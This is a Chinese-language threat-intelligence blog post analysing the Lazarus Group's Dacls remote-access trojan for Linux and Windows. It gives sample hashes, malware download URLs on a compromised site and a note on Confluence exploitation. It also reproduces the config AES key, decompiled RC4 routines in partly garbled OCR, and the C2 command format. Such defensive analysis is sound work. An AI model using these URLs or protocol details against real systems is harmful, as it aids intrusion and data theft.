# Lazarus Group使用Dacls RAT攻击Linux平台

**blog.netlab.360.com**[/dacls-the-dual-platform-rat](https://blog.netlab.360.com/dacls-the-dual-platform-rat/)

December 17, 2019

# 背景介绍

2019年10月25号, 360Netlab未知威胁检测系统发现一个可疑的ELF文件 (80c0efb9e129f7f9b05a783df6959812)。⼀开始,我们以为这是在我们发现的Unknown Botnet中 比较平凡的一个,并且在那时候VirusTotal上有2款杀毒引擎能够识别。当我们关联分析它的相关样 本特征和IoC时,我们发现这个案例跟Lazarus Group有关,并决定深入分析它。

目前,业界也从未公开过关于Lazarus Group针对Linux平台的攻击样本和案例。通过详细的分析, 我们确定这是⼀款功能完善,⾏为隐蔽并适⽤于Windows和Linux平台的RAT程序,并且其幕后攻 击者疑似Lazarus Group。

事实上,这款远程控制软件相关样本早在2019年5月份就已经出现,目前在VirusTotal上显示被26款 杀毒软件厂商识别为泛型的恶意软件,但它还是不为人所知,我们也没有找到相关分析报告。所 以,我们会详细披露它的一些技术特征,并根据它的文件名和硬编码字符串特征将它命名为 Dacls。

## Dacls 概览

Dacls是一款新型的远程控制软件,包括Windows和Linux版本并共用C2协议,我们将它们分别命名 为Win32.Dacls和Linux.Dacls。它的功能模块化,C2协议使用TLS和RC4双层加密,配置文件使用 AES加密并支持C2指令动态更新。其中Win32.Dacls的插件模块是通过远程URL动态加载,而 Linux版本的插件是直接编译在Bot程序里。我们已经确认在Linux.Dacls中包含6个插件模块:执行 命令,文件管理,进程管理,测试网络访问,C2连接代理,网络扫描。

# 如何关联上 Lazarus Group

首先, 我们通过样本 80c0efb9e129f7f9b05a783df6959812 中的硬编码字符串特征 c\_2910.cls 和 k\_3872.cls , 在VirusTotal上找到了5个样本, 我们从这些样本代码和相同的C2 指令码上可以确认它们是同⼀套RAT程序,并且分别适⽤于Windows和Linux平台。

其中一个Win32.Dacls样本 6de65fc57a4428ad7e262e980a7f6cc7, 它的下载地址为 <https://thevagabondsatchel.com/wp-content/uploads/2019/03/wm64.avi>, 在VirusTotal 社区用户@raeezabdulla留言中将它标记为Lazarus Group, 并引用了一篇报告《CES Themed Targeting from Lazarus》。然后,我们通过这个下载地址我们关联到另一个NukeSped样本 b578ccf307d55d3267f98349e20ecff1, 它的下载地址为

<http://thevagabondsatchel.com/wp-content/uploads/2019/09/public.avi> 。在2019年 10月份, 这个NukeSped样本 b578ccf307d55d3267f98349e20ecff1 曾被推特用户 @cyberwar\_15标记为Lazarus Group。

另外,我们也在Google上搜到到很多Lazarus Group的分析报告和一些开源威胁情报数据,并指 出 [thevagabondsatchel.com](http://thevagabondsatchel.com/) 曾被Lazarus Group用于存放样本。

所以,我们推测Dacls RAT的幕后攻击者是Lazarus Group。



# Downloader服务器

我们在疑似被感染的下载服务器 [http://www.areac-agr.com/cms/wp](http://www.areac-agr.com/cms/wp-content/uploads/2015/12/)content/uploads/2015/12/ 上找到了一系列样本, 其中包括Win32.Dacls和Linux.Dacls, 开源程 序Socat, 以及Confluence CVE-2019-3396 Payload。所以, 我们推测Lazarus Group曾经利用 CVE-2019-3396 N-day漏洞传播Dacls Bot程序。

```
MD5 (check.vm) = a99b7ef095f44cf35453465c64f0c70c //Confluence CVE-2019-3396 Payload
MD5 (hdata.dat) = 982bf527b9fe16205fea606d1beed7fa //Log Collector
MD5 (ldata.dat) = 80c0efb9e129f7f9b05a783df6959812 //Linux Dacls Bot
MD5 (mdata.dat) = 80c0efb9e129f7f9b05a783df6959812 //Linux Dacls Bot
MD5 (r.vm) = a99b7ef095f44cf35453465c64f0c70c //Confluence CVE-2019-3396 Payload
MD5 (rdata.dat) = bea49839390e4f1eb3cb38d0fcaf897e //Windows Dacls Bot
MD5 (sdata.dat) = e883bf5fd22eb6237eb84d80bbcf2ac9 //Open-Source Socat
```
# 逆向分析

## Log Collector样本分析

MD5: 982bf527b9fe16205fea606d1beed7fa

ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, no section header

这个样本的功能很简单,它通过运行参数指定日志搜集接口然后收集目标主机信息。它会避开扫描 一些指定的根目录和二级目录,并把检索到的文件路径写入 /tmp/hdv.log。





....

最后通过执行系统tar命令把日志文件压缩 tar -cvzf /tmp/hdv.rm /tmp/hdv.log 并上传到指 定⽇志搜集接⼝。

# Linux.Dacls样本分析

### MD5: 80c0efb9e129f7f9b05a783df6959812

ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, for GNU/Linux 3.2.0, BuildID[sha1]=e14724498374cb9b80a77b7bfeb1d1bd342ee139, stripped

Linux.Dacls Bot主要功能包括: 执行命令, 文件管理, 进程管理, 测试网络访问, C2连接代理, 网 络扫描模块。

初始化行为

Linux.Dacls Bot启动后以daemon方式后台运行, 并通过启动参数 /pro, Bot PID文 件 /var/run/init.pid 和Bot进程名 /proc/<pid>/cmdline, 来区分不同运行环境, 我们猜测 可能是⽤于Bot程序升级。



### 配置⽂件 .memcahce

Linux.Dacls Bot配置文件固定存放在 \$HOME/.memcache, 文件内容固定为0x8E20+4个字节。如 果Bot启动后找不到配置文件,就会根据样本中硬编码的信息,使用AES加密生成默认的配置文 件, 当Bot和C2 通信后还会继续更新配置文件。

#### 数据结构

我们把配置文件的数据结构信息定义为struct\_global\_cfg,这里存放了Bot运行参数,C2信息,和 插件信息等。

```
struct struct plugin cfg data
{
 int plugin_id;
 int plugin_type;
 int unk3;
 char name[1040];
};
struct struct_c2_content
{
 char content[2048];
};
struct struct_global_cfg
{
 int session_id;
 int unk_const1;
 int sus_version_20190417;
 int connect_retry_sleep_time;
 char unk_array1[88];
 int c2_num;
 struct_c2_content c2_list[3];
 char unknown filed 186C[14340];
 struct_plugin_cfg_data plug_cfg_data_list[15];
};
```
AES 加密算法

- AES, CBC Mode
- Key:A0 D2 89 29 27 78 75 F6 AA 78 C7 98 39 A0 05 ED
- IV:39 18 82 62 33 EA 18 BB 18 30 78 97 A9 E1 8A 92

#### 解密配置文件

我们把配置文件解密后,可以看到配置文件中一些明文信息,例如:会话ID,版本信息,重新连接 C2时间, C2信息等, 当成功连接C2后配置文件会根据C2指令更新, 比如在配置文件中增加Bot支 持的插件信息,更新C2信息等。



# C2 协议

Linux.Dacls Bot和C2通信主要分为3个阶段,并采用了TLS和RC4双层加密算法,保障数据通信安 全。第1阶段是建立TLS连接,第2阶段是双方协议认证过程(Malware Beaconing),第3阶段是 Bot发送RC4加密后的数据。

#### SSL 连接



### 协议认证

建立SSL连接会发送若干次Beacon消息和C2互相确认身份。



RC4 加密和解密流程

• RC4 Key生成算法,完全由随机函数生成, Key长度范围: 大于0且小于50

```
memset((_int64)_network_ctx->crypt_table1, 0LL, 0x102LL);
memset((_int64)_network_ctx->crypt_table2, 0LL, 0x102LL);
memset((_int64)_network_ctx->random_key_stream, 0LL, 0x100LL);
network ctx->random_key_stream_len = 0;
if ( write or read )
\overline{f}network ctx->random_key_stream_len = 0 \times 10 * ((signed int)random() % 4) + 1;
  for (i = 0; i < network_ctx->random_key_stream_len; ++i )
    network ctx->random key stream[i] = (signed int)random() % 0xFF;
  reand_tb_len = _network_ctx->random_key_stream_len;<br>if ( (signed int)wolfss! write 401705(
```
• 置换表生成算法, 根据RC4 Kev生成RC4加密用的置换表

```
char * fastcall init RC4 SBox 401C56( int64 a1, char *SBox, char * key, int key len)
k
  char *result; // rax
 int key_len; // [rsp+4h] [rbp-2Ch]<br>char *key; // [rsp+8h] [rbp-28h]
  unsigned __int8 map_index; // [rsp+2Bh] [rbp-5h]
  signed int i; // [rsp+2Ch] [rbp-4h]
  signed int index; // [rsp+2Ch] [rbp-4h]
  key = \lfloor key; \rfloorkey len = key len;
  for (i = 0; i \le 0 \times FF; ++i)SBox[i] = i;SBox[0x100] = 0;result = SBox;SBox[0x101] = 0;index = 0;map_index = 0;while ( index \le 0xFF )
  \mathcal{F}map_index += SBox[index] + key[index % key_len];
    result = swap_byte_401C22(a1, &SBox[index++], &SBox[map_index]);
  €
  return result; |
```
● 加/解密算法,根据置换表生成算法完成加/解密,因为RC4是个对称加密算法,所以加/解密 算法是一致的

\_int64 \_fastcall RC4\_encrypt\_decrypt\_401D19(\_int64 a1, char \*SBox, \_int64 encrypted\_1, \_int64 decrypted\_1, int len)  $\begin{tabular}{ll} \begin{tabular}{ll} \multicolumn{4}{l}{\textbf{inf64 result:}} \end{tabular} & \textbf{raw} \\ \hline \begin{tabular}{ll} \multicolumn{4}{l}{\textbf{int} } \textbf{energyted\_len} \\ \textbf{char } \textbf{*decrypted} \\ \end{tabular} & \textbf{r} \\ \textbf{char } \textbf{*decrypted} \\ \end{tabular} & \begin{tabular}{ll} \multicolumn{4}{l}{\textbf{[rbp-34h] [rbp-38h]}} \\ \hline \multicolumn{4}{l}{\textbf{in}} \\ \end{tabular} & \begin{tabular}{ll} \multicolumn{4}{l$  $\text{encrypted} = (\text{char} * \text{) encrypted\_1};$ <br> $\text{decrypted} = (\text{char} * \text{) decrypted\_1};$  $\frac{1}{2}$  encrypted\_len = len;<br>for (  $\frac{1}{2}$  dx =  $\theta$ ; ; ++idx ) result = (unsigned int)idx;<br>if ( idx >= encrypted\_len )  $break:$ preak;<br>SBox[0x101] += SBox[(unsigned \_int8)++SBox[0x100]];<br>swap\_byte\_401C22(a1, &SBox[(unsigned \_int8)SBox[0x100]], &SBox[(unsigned \_int8)SBox[0x101]]);<br>decrypted[idx] = SBox[(unsigned \_int8)(SBox[(unsigned \_int8)SBox[0x10 return result;

#### RC4解密示例

在完成协议认证之后,Bot向C2发送RC4 Key长度(头4个字节)和 RC4 Key数据。



C2收到加密Key,向Bot发送密文,解密后为0x00000700指令,之后Bot就会上传主机名相关信息 给C2。

Key: a3 2f c2 10 f3 92 79 c3 0e f6 e4 e5 2e 69 29 86 0d 3a 92 f5 b7 23 fc 91 d9 46 91 55 a3 86 5a 47 36 1d 58 2a af d1 6d 3d 49 52 23 77 bc 4d fd 49 87

密文: fe 3c 2c d7 bf 08 e3 91 d7 00 1f d0

明文: 00 07 00 00 00 00 00 00 00 00 00 00

C2指令码表

Linux.Dacls Bot接受的指令实际共12个字节, 但实际有效大小为4个字节, 并分成控制两种模式。

第⼀种模式:当第3个字节为0,控制Bot主逻辑。

以下是0x00000700指令对应的网络序数据包示例:模式为0x00,指令2为0x07控制Bot上传主机名 信息

#### 指令**1** 指令**2** 模式 未知

指令**1** 指令**2** 模式 未知

00 07 00 00

第⼆种模式:当第3个字节为1,控制加载插件逻辑。

以下是0x00010101指令对应的网络序数据包示例:模式为0x01,指令1为0x01控制加载编号为1的 插件

#### 指令**1** 指令**2** 模式 未知

01 01 01 00

Bot收到指令后, 执行成功返回0x20500, 执行失败返回0x20600。

C2指令表,Bot主逻辑部分



C2指令表, Bot插件部分



